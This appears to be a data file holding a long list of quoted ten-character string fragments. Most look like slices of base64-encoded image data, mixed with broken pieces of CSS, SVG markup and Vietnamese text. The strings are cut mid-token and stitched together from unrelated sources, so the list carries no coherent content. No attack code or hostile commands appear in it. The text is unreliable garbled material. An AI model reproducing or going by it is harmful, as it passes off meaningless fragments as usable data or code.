"bAN9bKfv4X", "txnUId8mc+", "+Yg23TAAzQ", "gLAFCKR73j", "Rf5iHtJiHu", "3ElLjXvdl+", "8nrl266eTZ", "fw73X8h3rf", "U7cSxP3AIC", "N/Olu9scgM", "J9SJJnYlMf", "YAAABY1bPI", "UU2ZmJrwdG", "1Vh8zvTgBU", "1nZjL0iuhp", "qzERDCxNzr", "+IoMGvJpsq", "T6737Dcj/O", "2V7GsY7oXJ", "ECYe5h7FmH", "7ol78zbFPQ", "6Ke5llsW99", "JYl7AABAkj", "Tc0+fehLzM", "BzC9j35j7q", "ZJ9VZ/ratO", "dfne7/ktX8", "exnIkVzELf", "4tRD4AAAC2", "eAgBYBfEPX", "m1+dwz0N03", "gA7XI5+4N3", "NyfzosYR54", "JtCsxq80pm", "uJfeFPfqm5", "nASsJeMAsj", "706iXseM3F", "rS75TE5GdL", "sxTVGwm6mS", "U5b83hGNCP", "RN5HM08ROz", "YOZGWmvD6b", "J/13kLcc/n", "SZZWd4NeKe", "TF3x+RT/oV", "TrNSdyLjLQ", "6UgmFJtqnX", "DnHPbCTuAU", "8hFM76Ofa5", "+Ke4VNcS+3", "cmTD6EEEJO", "1xb/CG+Zvi", "3Fq+Kb/ZNi", "yYd2n1zgx8", "DiMAvNAA8g", "pcx70VzT50", "2RE8r0yU3S", "E/nQ++47t/", "dUZipr3+a+", "8gwT1Gxmai", "snAxdT3X0E", "ZWXaGVyPu2", "sGxNqUJJmZ", "VWcOWH9o2p", "Uxtn7hv7Ia", "7kWIe+Jegc", " nối */\n  ", "wAeePEGAFj", "VTTyfblsm4", "cxA76x5ZAP", "x2U9S+T3i/", "aME8h3uKEc", "UqmhvZfp+7", "NtU63amkj+", "VJuaebfIRT", "PPCxv7Pj7+", "0JB75iHsOJ", "9MsU8vQwzC", "JREFUX7xp2", "5LggaplTy2", "z3NPaDPc62", "hPZimjNCSQ", "22jfFvcKmu", "GQlW5cy3QW", "IYReV/yJCI", "u3lbQBETjk", "lx38MCWYcz", "/Rz1wRp8p8", "y3Y4WVUZnb", "f/Z03oGCu1", "Yh74l5iStz", "pwiYm5J6pe", "1skxDS5aU0", "0R9g9jLPO0", "PvUk5vWIrz", "GU91+p+/Nj", "1z8jdSYy9T", "zO4l7uvPu0", "iKSUwqNmX5", "4J9u8BVN7N", "PeTbrp7hHs", "2b7YeJeelP", "tkmH8H0Pvq", "oAxHO1CjkS", "zfKYXH+G1L", "tkaN08kyoQ", "yQALA74p64", "ve6N9sPE/f", "zL19TMw9fe", "Vui lòng c", "Cuhp06Wadv", "AOAADwX8Yi", "2Op9wuCelj", "tB+9gtMPoS", "k7unO0CTin", "M2nvcbZUzJ", "intlI3AMAg", "6 66.2699 ", "f00ScweyMl", "eyVqW3upMf", "sszlaqyb59", "L//jd/LZrG", "U0oRrPT6Zt", "DuTd8U9wqb", "C5EMIodlik", "ZmZ5S1vzcT", "qTIfP8Khud", "EzUyTJ9WPd", "LkliXteiHs", 'll="#B1000', "fhhp34KVxK", "wMcTNcIbvC", "k7tmc0SGpC", "Vv3Ge4xTMc", "44AABsrj3y", "FoNyfDkuYB", "+TZEPAACAp", "Fne4Y9Ubcq", "vGbmjJkhJ6", "3IS93RnaBJ", "O5BAjP9ypZ", "KJe0NP3N3m", "Pmd68AKnFA", "uiQ1IRiNDu", "2LQnjPXcc7", "b4rUebs8hq", "ozza/tHs5W", "4uj2Hqa79m", "64jsWXqa79", "xL0IcU/cG5", "wGP3FvusDj", "StTGOFWmcQ", "wXfZo7Zn40", "upTXFP3Cs+", "Im5V2di7u1", "IXQtXpYIIW", "Z5p6biblXZ", "Tsq81i9TzN", "U2xb1jxr2F", "!important", "AAI/g68hH3", "wV8SpMuuv7", "eduvvr0oON", "LRIqpj02VT", "VhJGqyDIjJ", "MPuZEgcx8w", "  (var(--t", "jyHtUWReny", "S9NHEPADgC", "nvi3uAN8zf", "6 147.66 2", "AmjG32fwTY", "bv125j7oFu", "eNFM93Pul/", "sSTPvF8phc", "LnKwBQAAVj", "3zUncK26Cu", "GvnSIEBnE6", "R4dlJ3FPmV", "xLmIh7wsR2", "jJbluZx9Ov", "7LDzbzrdGz", "FPgsQgAANk", "dxz7Y4cW+h", "brOFZjpZpj", "33aGe1rrOd", "UAgE/PdeQj", "z0oRQz70Vz", "+qO/Wtfhno", "7prZXSnUmQ", "fO5bJcpl9K", "Ht3X9q7/6E", "+4CeLeFidx", "/YblfpwRdG", "ZmHv7mJh7+", "MrFE1IYMYE", "Bqw81oXMAc", "Ju4BADCbAy", "52nNYnDHeO", "3wzB8himvv", "UkIP5tnjPW", "x3Ft+185wD", "Um5p5t8hFM", "W02xqkya9j", "w741TZWp1q", "+GBxL360lu", "+1Qeym3gHP", "jk594fTp1z", "pSlzGVsNtI", "xMzL0aL9nQ", "q2ike/LZYY", "mYe1KWWxpz", "5ppiF7Zi43", "dVoCwskfuz", "pJzEx98QgP", "8yx1y/3BZH", "wACHfwAAgB", "y4ZtcwtoJB", "Zh7jnhrgHA", "HtpqU9yrb3", "ZncQ9j5m4t", "NBA3BP3IsQ", "Jn2bWe4p7U", "MGQrLbVubx", "754meOz97X", "PKTg0EmE/Y", "seFVTbFvfp", "1kkSxMJ2N1", "uBch7ol7o1", "I+HfPcFs/R", "T943d0JIlJ", "xNjIl6h1yP", "crYLrPplRj", "fXz8Uc+M0M", "D6HOZCafFz", "Qg8AsEOXI5", "O0F9OcEUqa", "TMQ75vMjf9", "vGZpJNlnsM", "cGJeCgEAgC", "m/W9eZviXn", "4mgW+K1WJv", "u7iXsP/8c7", "AADu0Jd/fq", "4Tn0Lm6lcV", "FUuam7UMx2", "Qbca/irPv8", "OYFDVRJ8u7", "aJ9/IME9Rs", "aXueF1TbFP", "eud8VSn//l", "fEvcEb5m+K", "duQu2CaeY8", "jd19nHzfyy", "TnMS9yEirM", "eZKTVGYe4Z", "FvdymuNdyZ", "2qIu0myZmG", "7OdxL3BCOK", "1jal3q67sr", "vYaYMhGS3r", "M2cyDutRSm", "3xL3SM89/R", "FBA4c5ztyv", "C7+/6b+4Jm", "o8ELMtJpkM", "pri3+aa4V9", "MU1OcLqLMR", "3rl68fKe4d", "ZuPn5NEfkA", "34ECdLNP2G", "h+4gNG6EXE", "z+dLNO+7Qz", "p7b11++KeY", "ad4tkQlW5Y", "WWm1uYdcj9", "GOHQAwDALn", "TZWpS6YMDl", "KzUKeZKQup", "vhlFfZbh3J", "nNc/89yPsu", "bHVaZviXsu", "qpkvhlFfZb", "ar(--traff", "begc8E1wUy", "eRGFT5AMAA", "bDxL30prhX", "maiTZfqw7p", "AEAjfvZXN/", "+5PprU7xW7", "2aV/JMYCKN", "ap26ynyxfN", "inO0OTiHs+", "yzWKc5iXuR", "a/9mvk+Znk", "VRnIpRJxye", "RKNNkxe6jP", "ttyb2J9Nbn", "+Nt3n7o5Rb", "47NIp0QU/Z", "Ef1it9ZAOA", "ptjxD0AgCU", "FffrO/N2xT", "5eebhYVM82", "c884+Qim99", "JfRgGtruLX", "zEPd15d2iX", "fgwAAcAgeb", "PIYReT2zsC", "33MCDwTmEh", "Ux9/dPM9zE", "c70l3sFvrt", "Zoz8WGVHrb", "kQR4A4KTEP", "uZbu5CTuFT", "3ZvLoHJ08M", "Zo7QiwtzD3", "ZvJN2uJ9Ss", "vXkYIoVsIc", "d6gv++KWZh", "JUjzmemrJl", "95 5.33008", "XRC1zatlMp", "yjOHN5vvJu", "ehObBNM7Hc", "/OVXxl+UQE", "vgzC1J3PNC", "hX3yzeNHWz", "mxL3uzfbDx", "nVvQ+6l1/X", "x462UVYyuL", "aGTZd7fwqa", ".491 69.32", "7MPdeK/dc7", "v09n3isZu3", "p1mpuzR2jP", "QDAB+Ql8hH", "yi67tLyKdT", "o2pq+soeeO", "/k2+F4h7l1", "hFaIjQW1CH", "kTd4T+c7c8", "JqzQklrrIZ", "h8TumISE7/", "2Vtoc/20f5", "bOy+vzCedu", "zpuJBfGIPZ", "W3thyHf9gs", "/smMw0fKpb", "vhns4OzH97", "tLY6Ie9M3x", "PvUq5j/+v/", "37ZKBk41Ma", "t1D65tExSa", "r: 1px sol", "Ba6Cxfm+5z", "yN1P6+f8rm", "YisncU933h", "pMrRYpxtnI", "7AABsy8ERA", "g1tTMw9zD2", "Zlp+FS30Ak", "PHj37jN6ZP", "43xcAAACq/", "3zEbiHkBTv", "mjG32fwTYp", "2EibgnTGzn", "pHvy2WGBqV", "f88h3yZo+x", "JsG0XyyPyf", "4t7Y6rRNca", "M7OEk7lmco", "FWD/k53Hst", "146WSYnQ5o", "hide-noti", "mNts/gmxS1", "AABJRU5Erk", "nWak7gXGWl", "06Y6saWOs+", "sIsguzL3Xy", "+qbHReKe1c", "Mk0GLqa+/w", "nwMAunmAAG", "mEuYe5p6Iw", "Jp8XNvZ9fP", "9+QHXI2Y53", "9YkacaqfaM", "55Ns+oSugE", "a4p64FyHui", "5S5n+cq/Ad", "yPaWs+bmfn", "OxcGsfUhtQ", "uAcAANwWB3", "JLdtjKPp18", "kYR8JpZiSL", "TLLb89K/+B", "dxLzLS6oxD", "PaMk+Jmm9v", "zXzfZq38Ex", "ol7EeKeuJe", "vMGtX", "kHvpdX2xNg", "TT2J+fwQmH", "WCHPvtXLP1", "AGD50AwKaJ", 'width="295', "IrEPauTuOc", "JO5FRlqdcY", "uiSTqUslXQ", "h6FyYcQcot", "7STulSa2cx", "cutVM1vYaY", "4Qzydt7Dvn", "vwHfX63oTm", "7FCUzHp5pe", "thdxbKO6V6", "OeQ742njsf", "RYukTCxlkX", "AsFuPkU/cq", "t633veZCAA", "HACcn7ol7E", "ntQ7BBGXPs", "gNkHp", "cqWZxh14aZ", "79slAycbmd", "hqQnFGHU6f", "2x1b1tinu1", "fdrDwCwX+K", "NkQ8AADgLL", "W40aJe+Jel", "wdlexrGO6F", "p18tTMsAI7", "6WeaVENE1q", "Ta3XCYuBdC", "hN7OEvPlp8", "SGpCcS9pIm", "l7r0Jkw8hh", "grzdjab6vw", "k0GbiY+v4r", "XkY+4N8tJ3", "GtB3r58f+c", "CId9XDTS0H", "Mbl7yL2gjL", "NK6KmTZdq2", "X7un/3o94d", "8r0yU3SSZf", "ZXSnUmQpl0", "nGjOsRqZEd", "iN1Ms5OaiT", "UWN1ssyNxz", "Y79o3gbQjL", "+mf/DF2zd2", "gDjDvbGXNh", "Gvtle8OH1z", "p3EPY+ZuLf", "VDMr96bCEe", "wx+JTJ52wM", "0rPgRYHL7D", "9Vgcdlz+Y9", "mn6vceZqnz", "Ps8R6xYymG", "rnVx7uqZnz", "6Mw+RBCCKF", "aJFUMp1ZP+", "cnMKHhAbjM", "mZh7NV6yoY", "CzvdMeqNuF", "Ms7q27Ke7V", "9yrby49tNW", "y95O3Ou51R", "sk7unOOsQ9", "rq2v4h0NmH", "x4Xi3tWLl+", "vk/zFp4JTK", "qDFsbctGQl", "SujBNLTdW+", "v9dD+EDfDS", "ulJERhTMVL", "nynUKeJfYl", "sEZS87QpMX", "jibmfpZc3D", "ACAvfPZPwC", "/AAAAANyCz", "Xke/2Q1v8R", ") / 2\n    ", "xj39q///Vf", "47iXnRT3Ms", "h3zngA8fyk", "FDmhQIAgJs", "WvTusd1Tsu", "EGoQ5h7mnk", "h6o5HYeyuY", "+/93u/vv2R", "MOn4xBLHMq", "LmHuWcR5h7", "KfMLDvDqxH", "4BpXeJygFK", "pTD3MPcswt", "1bRaNnfrls", "kTnS6aB59v", "lD6Z9NnH6L", "AAAAMOY98x", "TwxUKeMxzP", "9xz+KMDklN", "6LGEeeBqLz", "2zmJe7pzdF", "upTfFvfrmU", "/JlS5xDwAA", "SxMJ2N1skx", "lOhuk6m4I2", "EXEOYe5p5F", "eM88h3w9h/", "wAA8LngAwo", "AABY5LAIAw", "gKJrP8Un7g", "E/fSm+Jefb", "p6/P8TNcBL", "L3ISKszDnH", "xr/jkTTfFv", "AzC3MPcswh", "bw5k+uf5el", "AgAElEQVQs", "wtx7rdxzl+", "jmI4HIO/4c", "49unO9nMRr", "JT4l73Zvth", "Peim0eOewu", "Z+AednOlpa", "AWyNfF6fKP", "IOjPR0MaMb", "7Yz3NPaDPe", "9P8Un7ol78", "/cFkeanCZm", "CExc7A7/VL", "Wv1s744Vab", "/Wsi0ueUyc", "EEvI5+4V9/", "CKnkY+4N81", "9YG7oO9B15", "U5ei9vZ94z", "MtoIQPdibr", "/Hxx/1zAid", "cWOtlF1/YX", "gnito cras", "Aq04in7g3v", "DGNj72v/8f", "8S9irPu8zt", "rHdU7LtfmA", "lT19bo7fvE", "94.7402 23", "CuVYny+R6k", "4EHFP3IsQ9", "9PiF2SmuBM", "o8Oyk7inzC", "AzQifL1KTS", "hnRuhkmfe3", "nfrCieyD1+", "96muFffLN5", "uhkmUt3tU4", "U3n545Sdi7", "WuXRX69Qn0", "I3OsO74cIX", "rsion", "e0VILpJWZW", "Ld7VOKPXRM", "Br+rdMYT7B", "OpOZfE4s8n", "xuzcTzIu8y", "b31t0U9+qb", "RJO7MLcVm1", "vVlO4h5xrw", "wTTOx3JhGJ", "Q7JqzWf2Oc", "sMDUrtpJNp", "zj6VcL0zLA", "9TNPM/f52z", "+porRyTKvB", "E5ucYFUI+w", "nwXd4tbAxx", "yrk2VyvUhS", "YTQKGHuYe5", "PfP73H9MwI", "BNqULrkRDB", "Ke7V9hYHxL", "MsCJHnGuY2", "hxBaJsw9zD", "Z77zOD9cco", "i0tmEqTseh", "mEuYe550Bh", "2jTnxSNZy9", "/cAgL1wKAE", "klM+jJJTHr", "d4tbAxxM5y", "rc3GOBUmJh", "4fILvskdrz", "zwoQcAAACP", "s1swobOpjl", "mE7pvadklY", "oMzO8Nu+Qe", "MPfKh", "OJ3FPd6ZWJ", "AANiGAyMAA", "947OZtAUXM", "06WadvK6Qq", "/mEg7goJjz", "QITGh6Ay8x", "nuMUzHA5B3", "CYQ95Im4p4", "zJ2UzQKSDO", "T1xb/CG+Zv", "uUsBwRdtNR", "k5ku5WP6wT", "Eve8EPcAfg", "9/v+bgcA4I", "nvfhGfuXqp", "FPmVl2hlcj", "logo-size)", "U1wpnm3RCZ", "JabEve7NO5", "b2NR3f+cNK", "PtymaFBqZ1", "D78R9xavim", "yHuiXuJKXG", "Uk66bJ+XH8", "9Y6iXu6sw5", "MgU56Gfp3h", "L1dRVBtD9c", "WSaDFxMff8", "M8Nq8Q+61J", "mKzQCdsDPc", "5n0pD72TSU", "OCUnop7C5E", "Z8KLAZXYe5", "4LD9KmJIFQ", "Q5jcKZ+xXF", "v3XO3DGGcz", "78S94rEvdx", "1XzW5gpAyH", "+uiZOlSevz", "i3loncU931", "TwIzQyTKX7", "7okd1jMx96", "35G0id2HeF", "p6CdM2P+4K", "3Et9SAXPKi", "wDWAEXBAB8", "HeyvT92m3M", "eight: var", "/nOIe6pL89", "+TK5D1OW/M", "Hc+nn61MC0", "pABgReKeuB", "OaljrPpZGq", "T4a552Zi7t", "a+fv02Cbus", "qTMw92+Qjm", "z8Vsvdwsz0", " relative;", "AkM3cQDTMt", "uXuPaKkF0s", "61tmOeQzz+", "7LH0z7bOL0", "pck+q87cks", "gmOI8JzuiQ", "ezEdGaE+dk", "WbKkQy52x7", "vpvEfYmVNL", "AD2x+EVAAC", "M23bRyPfls", "3fE7insU5O", "nmPaqsi1Nl", "HiXvpTXGvt", "qdLJPrRZI6", "y1y6q3XCqe", "h3hunytTqU", "nviXpa4lyb", "4+OPemaETp", "mSk1RmHuGc", "wKpqkU/cE/", "NPaDPe+is0", "a9capMrRYp", "mZmHt1ZqKh", "vfgAAQDdxb", "LQAECcuCfu", "VbMLXhZjQu", "AIBNJSKfuA", "HQ3OuVt8SF", "C8fkE32WP1", "nsnSdLFPbK", "9sb/Mmjo09", "imbeVCXWgr", "Tk7iXnETxL", "K7bfDPlmuM", "nJ64J+5FiH", "F062Tv2Q8R", "UScA5jeR78", "/uiZn3iFqm", "1wZzDPXJcE", "RDwAA4Hy8C", "LTIl73Zvth", "bGT3K3rDPc", "HZ/6QieU6Z", "BNLTdW+hkF", "nLUqTJiJuS", "cmHEEIesZk", "ezJQMhOS0u", "cyU8NZMHp2", "8RCdZJEsTF", "ZxOOI3EmM5", "8in7i3+qa4", "yIU6WaahJU", "Jx6badwnvy", "MOUyM10HcR", "nqPNgG+s1G", "BcYZ7X8zmz", "4c5ztyv6KG", "DLBqZXM6H4", "inEOYWo+zp", "JTel7gOjus", "5jh3rvZ/JH", "yMuPfyt4p8", "aSTaTJwMfX", "reak-word;", "ANvfAAAANh", "xbDbR+ZIpT", "qUmP76a5KY", "Olem/AwnE+", "cy7b5F3xjj", "/5Wee+1H2X", "wS50XMyUDI", "qs0HYWzsC5", "L5bH5HpnpM", "UtEgqmc6sn", "eba94cfrm3", "03xSxsx8Tl", "7j+SM0U5h7", "mamfi4cnPv", "ThWTPpvq2C", "cv+ILG9i/5", "cwqQvJp9TO", "2752JscuBY", "VT4FrklOKB", "wGKeRT9wT9", "IfAADswHsX", "MnznANJsC7", "kv4wgAAIAB", "Z1OqMY/Jy5", "0L3PPN6xIw", "7WQ7prZXSn", "MPkz32XxC7", "5p7YYT0Tc8", "GAGBwwAAN7", "EY/+VKM407", "dxT3fWIe4B", "U8nrl266eT", "TEESCHTHJt", "uSFw3cy0Oo", "AMAAO6dN0U", "h8AAMzjYRs", "HYzdsCipho", "CfjuvIR9zz", "v+Jh9CqFds", "jnzEPZ+TuB", "bws7/+K9tz", "Fo5Ly9Pp9w", "dyO+6VDKdM", "kr9TEESCHT", "zL06E3NvHx", "gz41Cmvk/c", "8 147.16C5", "YZPdQudEJP", "Kmd+y88896", "c7fcmtifTG", "BPYIFMaRmP", "8ABuIx9xz+", "1mhL+6kTE0", "f5IQyMbkRO", "d25B76XV9s", "uaW2Ge91t/", "WWM/1Smvi+", "zRihpANcxq", "2LGJ8PcczM", "7tNcU/cyxL", "d/sI+6liXs", "d4zqn5dp8w", "JefbPlgsgH", "Ml2mYmVw98", "0DDAy69e9D", "bupTfFvfpm", "ziJe7oztSJ", "kwq80rmam1", "rg3MPfc+vO", "NyNhN0Cogz", "x3ofQp3JTD", "QAAIsQ9cS9", "xxCz2cxQtC", "ZAAAAOKCXk", "914r99xleb", "c62vzxxsZe", "mpP3IsQ98S", "69Dw9kUM61", "7UMxQQOHOc", "h2EveUmWVn", "feYA02wKxC", "5F56XV+sTY", "ArX2jSucyf", "nOQoTatpJ5", "HsVZ93nd4b", "ce3GX+OYwc", "O5PhyXMA09", "fMiFPtVDsG", "FBWbiTpZpg", "xGM3bwsoYq", "VtFI9+Xy7b", "14i8gEAPO3", "7zca9hcgHA", "5O3JfzsdcX", "J3GvZp3mJO", "++ztvQMFcq", "G5nQSGJO2j", "2vW+96KpqQ", "jEF/MU0/zu", "oWvChwmZ3H", "TZy+y2Pjua", "NDJMu9vYVP", "1IrEPauTuO", "JwUO+a/sLb", "He819B9/gW", "zff43xcAAA", "vbHXaprjXc", "ADveBf5iHt", "08ky+XxTpN", "Fd88qab4t7", "bi3kLkAwA4", "O0eHZSdxT5", "H3wkrinmvx", "svXnWsBfef", "Vztu+qNv5q", "Wcw73X8h3r", "x+wj4N4ejl", "3GKbjAcg7P", "AKcUDcVjY6", "xp2ho1TifD", "tinuVZw5vN", "T3Nvdprgn7", "287aAIiYcn", "zC1R4PuoIU", "XNAldKoWOa", "knc053hScQ", "8ndc3ghlIn", "BQAA4Ax8xi", "4l7ysyyM7w", "E1IYMYEboZ", "Ll+88UNxbi", "1RuLzFCHEt", "RDB9XPuxBr", "yoXjgonDm2", "op8AADALF4", "E6WeX8Lm/r", "VPf/Z03oGC", "rSxTuAMvlt", "OCRsSW9sJj", "txD5AAAgw4", "nSzz/hY29d", "fLpgp3IFDd", "worgHALBzD", "c2zH9chNjF", "xNyr8ZINbU", "lp+9TpNC33", "iKfuLf0LXG", "lalLpgwOU+", " font-weig", "cdeOg", "F4XTD6EEEJ", "a94JjCRxrS", "QAAHflJPLt", "PJD28L82d/", "Wq+S3MlIGQ", "R+s99YTSTA", "bm3j4m5p4+", "983ml08krU", "inuGeUmMgU", "eTdXK8L+/3", "xnmKSo2E3W", "cotNBS0X5t", "yXcTBTEpum", "MlU56Gft3h", "2J3GvZp3mJ", "UrXpvvcrb5", "gLMcagEAgF", "j35TJDg1I7", "N9sPE/fSm+", "JvDNdygSrc", "51mpiwEoCS", "Pinu6s+/zO", "QLAvxJn6wo", "ding-right", "ADgc8MHFgA", "rawInRMAXT", "YSqasJXqYI", "h784nxO4um", "sr1OlkmXy+", "pDTejcQFzL", "0fuNYHdsx/", "BZ6bf4pnX+", "+JehLgn7o1", "DHEzXAm7gj", "MaEGJWlmZs", "ukkunM+hnn", "uwXNCaw+m4", "Xiv33GV5sM", "L3dGcd4h4A", "c+M/aJ5G0A", "8hhNAXDD6E", "31jqJe7qzD", "eJ3efkGkQ8", "KkF0spMrc0", "V+P8Fd8ZVa", "md0SGoCcS9", "HozB2V7GsY", "365jBxDwAA", "sZd52nNYnD", "EfcqzrrP7w", "NzF8yo+IV5", "R1x+mtyHwY", "h8gEAAHviB", "wKoPPoEsd0", "9AIAahygAA", "4.36 66.26", "eJebu9O3Bv", "qWJewAADxy", "759FxE5yt6", "jlLJL8QIzJ", "Cq+2Tcp7sX", "tOb0Xmw1Dj", "GIe65Ie4BA", "/3PuJ/9b/9", "uVYny+R6ka", "dv3icdu3hZ", "gz33sHmjz0", "mw/TNxLb4p", "MbZzNTPhYN", "m5p4+9SQm5", "ADAWjx0ALB", "mAzqNLHNNF", "AwIN4F/mIe", "MCzYAwERf/", "JcELVMe8Hc", "8S97O3EvZ5", ' 295 294" ', "/lRwlTskDI", "e5ZhLmHued", "f75W794iWW", "RyZ+y7yv59", "jXxfLjM0KL", "iUr3gM9Nv8", "OKeuBch7ol", " 20px;\n   ", "EJtKYtq2ik", "Au1CJfOIeA", "F4UyQ/6be7", "9hul4APKOD", "36sxLYe4tY", "hxB6DbGZoZ", "NxjhVZg1bf", "SoeXnzFnFv", "6lLLYV5O5t", "s1L/uVbviX", "v+4l7MzfFv", "M4Pl5yjw7K", "KPo5mHiN08", "M1PCWzN5dI", "+sv0wkzZ7g", "cVjY6Y5Rb8", "d9mjtWfi41", "++WQ05KAzE", "CdUbap26js", "++g35p6q33", "SAAC4Cc8in", "hp8pcRAzrw", "dPDNQp4/HM", "Pej5RlHDrm", "l3wDPBRaHM", "Abs1n7wCcl", "7Qypq6t0dv", "paOdEMP/8X", "AF06QC8bmF", "re9P0J3+4p", "PDCDQCwirb", "X3hT36pudF", "cyw+ddIJG8", "xl6a3O9Bfm", "zGhcwx+JTJ", "AZ+VlCAAAB", "MrU13nHohI", "LeNx5nG3Aq", "5lZdoZXI+7", "AABPEvfEvQ", "b3ZcKO5dvX", "/a+PhkcBAA", "k5vWIrz1++", "LNgO/B9ou/", "90TORxNPMQ", "54l74l6EuC", "oE4rNHyH0j", "HPjNDJMu9v", "Rz5xb+amuF", "uAQA853AEA", "Sztx4HKfTn", "D72Zq+8R9Y", "Ms5Hpv/8My", "9UxbsSzQWc", "93xe4l7ZeX", "FjdbLMjccw", "zyxlZO4pzv", "eLZQfhPZyJ", "uZWcDl3Rvd", "5e8i9oIy5a", "xxOAAAY9hT", "cL8kOXm4mL", "b7QeJe+lNc", "o2FcXMBctG", "gWF+hTifL5", "S6eKa996hn", "kc/22LewAA", "h/aHuBlO4p", "rV7VvintB4", "UCeF1cAgP/", "wVfaIDs9D4", "409TNGXHv4", "nIS93Tn3aF", "stl+qU8y3e", "+fgRDs29Xn", "25zZs7NvZQ", "VTTyfbnM0K", "1czAAATfkq", "HkAWfrkB4H", "294.36 147", "f8UyNVPemR", "rZYFg88z4p", "gP/y9ftX/k", "0qb7QeJe+l", "7d3Z9ttJGc", "KLWTTqbJwM", "7ShkvsghJG", "c23xT36pvt", "9bKfv4Xf86", "9vp8wrlbPp", "WYNW35o25h", "tnMS9+tJbn", "+md5Olmmvu", "lNlXo/YYHC", "3LM7iXs16z", "LCmhB9PQdm", "tJkZXpt3yL", "zZrcngptNz", "E8CM0Mkyl+", "U3xb36ZseF", "Lg6axTN0j0", "TSTxmaCTWe", "dyBR5tmsa3", "uIewCK40AA", "7uGDEgAAAD", "bcW4h8AADr", "     <defs", "wtmCnfgUJ0", "rC3Csx45Nh", "nI42jmIWKI", "tv9hH30sQ9", "5LhTtwqE6W", "Az8l/4H93A", "9mQPce+Fz/", "Qpkz3JNt3o", "SNfGgTobML", "U5Oiw7iXvK", "uBdB5dIlja", "+FMrh5o7Pt", "YKbsbKp1uq", "EAphY5piNj", "ncrYDpPptS", "fb67yw2qa4", "669JYu5AVm", "ozceVNkYz7", "dI5OnhioU8", "-size) - v", "1ytviQvz3j", "/8rX8kHAEf", "It6nTF6msR", "vece9zrlK5", "3ngzxWFeCV", "Ke5FRenu0k", "e9X2cAANgf", "noQAA8IHgQ", "/nJe6VnXeH", "O470Z3OcuZ", "FeLkghLYIc", "5fQg2KGNOW", "rNmiEbijMP", "3Ss+Mbl69m", "qMfKJe52bQ", "5TJxKYBOXQ", "swZ7ik2di6", "bap18I8M8R", "80rmam16Y5", "SYmH0I+sZg", "jOSdzTnXeH", "BP3Im4Y9xY", "4ODV6ImVaT", "APiw/Fvku7", "+Y9tnE6bs8", "O58Qu7tg9j", "vU1VTPfp8U", "ZEPAAC2zAM", "TmfUzzjXMG", "YZ772LzBx8", "L21TuKe7qx", "WaiTpbpw7p", "r3P2WfW9Ht", "a+wKe7lNsW", "MoVIZ9pqlX", "XttnMQ93Rm", "9tAzobMLW3", "3AXjyHtUWR", "2cYEK3LEuY", "QAAW+VlBQC", "04RquIaXs9", "y/DTLpk1DK", "3sJ/Oe4QgN", "fhaCZ8/L6f", "p9amHuYexZ", "0GCfoYnaS8", "e+u1/UmNgm", "HZ9qepmZ6b", "Bd9DCmJuWr", "DAtrxRAQAA", "txpTAlsQlv", "1oEOi+IWqa", "7h3hxMvB+Z", "O/cNleajBZ", "HN8179zpbu", "tX5CSQt42V", "9fPxRz4zQy", "c69X3hIX5r", "p7v+Hexwz4", "t9gU98S94p", "20Qu6l3wDP", "kdh7K5iWcd", "NGeFglZOJZ", "femtTuKezR", "D2Ms87Tksz", "ngnLHPqvN0", "fuRYh74l5i", "H6z31hNCt9", "6muqZr5P8x", "xL2Zm+JebW", "5iajzMk90A", "ecfIRTO+jn", "GBln/3mN00", "5t8hFM73Ir", "8AAGfln+gE", "7w6sR93xO4", "U7inu5UXp7", "90RMnznANJ", "7inO+8O7XI", "NtsPEvdye3", "03YfIhhNDr", "HuAQBAFD4w", "IXBQBgDnFv", "B9C63UjW/h", "93WmZQNyTn", "GTO2tL/R9Y", "iVJmPH+HQ3", "DEhONT0M5h", "7K53EPd2pv", "QxoxtFYNyf", "0sEyardeJZ", "jx46WYd7rc", "emwhHngaSw", "uUnKVnwYsC", "XjIBAIBN20", "HQ/qT950Mx", "C7n0ri3MZo", "2h1Z3EvRff", "3GvvnQnJ3G", "vDk4h7didx", "Owk7ikzy87", "7j8EMp0v+q", "ATl0H383U9", "mZCW+HBi/E", "VNPLzEz3FW", "\n  }\n\n  .a", "6ocHOB0ynz", "3NOddYh7AO", "DDykAAACYx", "zwTXBTKnOG", "l29qn1T3As", "tb3OC6ttin", "x+AADYtc8f", "6iXseM3Fvr", "021TkG7ycK", "rnnZmLu1Zm", "gDAABMNhb5", "T0Vh7pWY8c", "xFDTLOTmok", "z9asq5jI+1", "3cmXy2OkOR", "m+Ik7unO0W", "BbpVHH9W7k", "ABY1bPIJ+4", "8AgK3xgAoA", "KTabNz0CQ9", "M21bRyPflM", "cq1mnOYl7k", "AJX0U+4p5j", "XsAAC0cbgA", "AcAbMEBBAC", "c/OxC47Z77", "2JjQCFh7r1", 'ns:xlink="', "eHkj92cxL0", "xRdGmLmfda", "libArPavJK", '99/xlink">', "45jakApjPy", "MIt0FjL9/T", "+dLNO+7Qz3", "Fnpt/imdf6", "UncK00cQNy", "2xO4p5t8Rb", "WJ79slAycb", "sO8OrEffsT", "xwXRC1zatl", "5SBkOw2iXk", "6WSaDFxMff", "AADgY8IHEQ", "MJU/fYSTpo", "3OvV94SF+a", "Rdyrb/YR99", "F62cD0aiYU", "sJeMAsjcVx", "TTKT9CmOS8", "8yNty6z7DP", "49/LLPW2Ke", "rncQ93VmHu", "N45jOLrl2+", "8KHFwAAACz", "MB5ePADAK4", "pVZf20n4hz", "Z/HxxjVh3u", "nJfX5xPO3f", "5IXDdzLQ6h", "R6kaTORKa+", "n0k6WeY53J", "//c6kHZ9yP", "jriXI+7l5s", "f6ZYp5ehlm", "hzIAAOh0Of", "vaSJuCdM7O", "zHjIe96Cew", "9X5PBNcFMq", "g8oS8PXO4/", "K62U7cSxP3", "kVGWp1xiHt", "xTOv9csU8/", "fbE2BWa1eS", "s+aEtZWLyI", "KlT15U4MvV", "O2VTTyfbnM", "Rpdk0SzBTa", "9NhCfPA01h", "dXP+uJUmf4", "MdMcm0/w3T", "jQoAAJYSin", "pmatlPE+/7", "d3hu4WGuwz", "AQBuRNwT9y", "anudF1bbFP", "28LaCICcen", "pqgbQyU2vz", "201782ZUbawu", "5V2di7u1jr", "2MPNPeQb7u", "90R9g9jLPO", "/WrId7vIBD", "p615PCOaEf", "l 0.3 ease", "U/cKz55001", "9/dPM9zEj8", "a3O9BfmDYF", "Oy0TiHuSk7", "ab7SbSCTOm", "ZoQ4lpr/+m", "VbUywIkeca", "-color: tr", "ph+iU/M/aL", "nDvg/7zPiX", "U12dTnCoTc", "AwAAeMA/dQ", "zySLW6hhzP", "tzeMZ0Yy4t", "RDwCOywd5A", "vWB+tu9c/4", "eIeAAAwizc", "n+cq/Ad9fr", "pASHbbyjye", 